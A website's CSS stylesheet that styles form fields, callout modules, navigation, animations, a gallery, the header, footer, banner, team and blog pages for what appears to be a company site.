form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.11111rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

@media print, screen and (min-width: 40em) { .fm-qt-PHONE_ALLSELECT, .fm-qt-EMAIL { display: block; width: calc(50% - 5px); float: left; } }

@media print, screen and (min-width: 40em) { .fm-qt-PHONE_ALLSELECT { margin-left: 10px; } }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content .callout-counter .message, .callout-counter .callout-table-module.extra-content .message { margin-bottom: 2.22222rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 1.83333rem 1.83333rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.66667rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.11111rem; }

.callout-table-module.extra-content .callout-table_heading { color: #0075BE; font-size: 1.11111rem; }

.callout-table-module.extra-content .callout-table_icon { color: #0075BE; }

.callout-table-module.extra-content .cta { background-color: #0075BE; border-radius: 0 0 1.83333rem 1.83333rem; padding: 1.66667rem 1.66667rem 1.94444rem; margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.27778rem; font-weight: bold; text-align: center; margin: 0 0 0.83333rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #0075BE; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #003F5B; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.22222rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 2.77778rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 2.77778rem; }
  .callout-table-module.extra-content .cta { padding: 1.11111rem 1.66667rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 33.33333rem; border-radius: 1.11111rem; -webkit-box-shadow: 0 0 20px rgba(0, 48, 74, 0.15); box-shadow: 0 0 20px rgba(0, 48, 74, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 117, 190, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.44444rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 0.88889rem; } }

.content-callout { background-color: #EDFAFC; -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1); box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1); padding: 1.11111rem; border-radius: 5px; }

.content-callout .columns p { font-size: 0.88889rem; margin-bottom: 16px; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2.22222rem 2.22222rem 1.11111rem; }
  .content-callout .columns p:last-child { margin-bottom: 0; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

.swiper-pagination-bullet { width: 0.72222rem; height: 0.72222rem; display: inline-block; border-radius: 0; background: rgba(255, 255, 255, 0.5); opacity: 0.5; border: none !important; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: rgba(0, 117, 190, 0.5); }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #0075BE; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content + .extra-content { padding-top: 0; }

.content .content-text { padding: 2.5rem 20px; }

.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.5rem 30px; }
  .content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 5rem 30px; }
  .content .content-sub-text { padding: 5rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5rem 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 5rem 30px; } }

.extra-content { padding: 2.5rem 10px; }

.extra-content + .extra-content { padding-top: 0; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 5rem 15px; } }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #00304A; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.66667rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 2.5rem 20px; }

.home-page.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.5rem 30px; }
  .home-page.content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (max-width: 39.99875em) { .home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > * { margin-bottom: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 5rem 30px; }
  .home-page.content .content-sub-text { padding: 5rem 30px; } }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > * { margin-top: 1.11111rem; font-weight: bold; }

.home-3_mission blockquote q { font-weight: 500; font-style: normal; }

.home-3_mission blockquote cite { font-weight: bold; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > * { margin-top: 2.22222rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > * { font-size: 2.77778rem; } }

.home-3_content { margin-top: 1.11111rem; }

.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(0, 48, 74, 0.1); box-shadow: 0 0 20px rgba(0, 48, 74, 0.1); border-radius: 0.55556rem; }

.home-3_content h2, .home-3_content .callout-counter .message, .callout-counter .home-3_content .message { font-weight: bold; }

.home-3_content p { color: #707070; }

.home-3_content a.button { padding: .8rem 2rem 1rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.22222rem; }
  .home-3_content.row + .row { margin-top: 4.44444rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2, .page__home-3 .content.home-page .callout-counter .message, .callout-counter .page__home-3 .content.home-page .message { margin-top: 0.55556rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #006185; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 0; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 0; color: #fff; font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 0; font-size: 1.77778rem; } }

.case-studies #main-content { background: #F7F7F7; }

.page__meet-the-team.meet-the-team-child .content-text > .row { background: #F0F9FC; border-radius: 5px; -webkit-box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.1); padding: 1.11111rem 0.27778rem; }

.page__meet-the-team.meet-the-team-child .content-text .large-3 { -webkit-box-flex: 0; -ms-flex: 0 1 369px; flex: 0 1 369px; max-width: unset; }

.page__meet-the-team.meet-the-team-child .content-text .large-3 img { width: 100%; }

@media print, screen and (max-width: 63.99875em) { .page__meet-the-team.meet-the-team-child .content-text { padding-left: 30px; padding-right: 30px; }
  .page__meet-the-team.meet-the-team-child .content-text .noframe__rounded { margin-left: 0; width: auto; } }

.page__meet-the-team.meet-the-team-child h3 span { color: #003F5B; display: block; font-size: 0.77778rem; font-weight: 800; text-transform: uppercase; margin-bottom: 5px; }

.page__meet-the-team.meet-the-team-child span.years { display: block; font-size: 0.77778rem; font-weight: 600; text-transform: uppercase; color: #00ACEB; }

.page__meet-the-team .callouts { margin-top: 50px; background: #F0F9FC; border-radius: 5px; -webkit-box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 0.44444rem rgba(0, 0, 0, 0.1); padding: 1.66667rem; }

.page__meet-the-team .callouts > .row { gap: 30px 0; }

.page__meet-the-team .callouts p { font-size: 0.88889rem; }

.page__meet-the-team .team-callouts-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 48, 74, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 48, 74, 0.16); margin-bottom: 1.11111rem; overflow: hidden; position: relative; height: 0; padding-bottom: 100%; width: 100%; }

.page__meet-the-team .team-callouts-image > img { min-height: 100%; min-width: 100%; max-width: none; -o-object-fit: cover; object-fit: cover; inline-size: inherit; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.page__meet-the-team .team-callout p { margin-bottom: 5px; padding-bottom: 20px; border-bottom: 2px solid #D5E2E8; }

.page__meet-the-team .team-callout h3 span { color: #003F5B; display: block; font-size: 0.77778rem; font-weight: 800; text-transform: uppercase; margin-bottom: 5px; }

.services-parent #main-content { -webkit-box-shadow: 0 7px 25px rgba(0, 48, 74, 0.05); box-shadow: 0 7px 25px rgba(0, 48, 74, 0.05); }

.services-parent #main-content a { color: #003F5B; -webkit-transition: .3s; transition: .3s; }

.services-parent #main-content a:hover, .services-parent #main-content a:focus { color: #00ACEB; }

@media print, screen and (min-width: 64em) { .services-parent #main-content h1, .services-parent #main-content .sub-banner #sub-banner-container > *, .sub-banner .services-parent #main-content #sub-banner-container > * { font-size: 2.22222rem; }
  .services-parent #main-content h2, .services-parent #main-content .callout-counter .message, .callout-counter .services-parent #main-content .message { font-size: 1.22222rem; margin-bottom: 0.55556rem; } }

.services-parent #extra-content_1 { background-color: #F7F7F7; -webkit-box-shadow: 0 7px 25px rgba(0, 48, 74, 0.05); box-shadow: 0 7px 25px rgba(0, 48, 74, 0.05); }

.services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { .services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 1.11111rem 0 0.55556rem; height: 3.33333rem; width: auto; } }

.page__blog .content.full-page .content-text { padding-bottom: 0; }

.page__blog .content-text .blog-articles .columns { margin-bottom: 30px; }

.page__blog .blog-slider__text-wrapper { background-color: rgba(0, 172, 235, 0.05); -webkit-box-shadow: 0 0 10px rgba(0, 48, 74, 0.1); box-shadow: 0 0 10px rgba(0, 48, 74, 0.1); }

.page__blog .read-more a { margin-left: auto; margin-right: 0; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 48, 74, 0.15); box-shadow: 0 0 15px rgba(0, 48, 74, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #00ACEB; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #0075BE; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.22222rem; font-weight: bold; line-height: 1.25; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #0075BE; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #0075BE; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

